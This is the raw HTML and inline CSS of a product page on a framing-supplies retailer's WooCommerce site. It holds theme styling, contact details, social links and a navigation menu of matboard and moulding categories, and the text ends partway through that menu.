.w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-32 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza fbuilder-product woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-5 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="c09e45183f164cfe25b9e1a3b4ab93d1" class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#b2dbdcd4ddf2dcd5d4d6dbc1c6c0dbd0c7c6ddc0c19cd1dddf" target="_blank"><span class="__cf_email__" data-cfemail="224b4c444d624c4544464b5156504b4057564d50510c414d4f">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
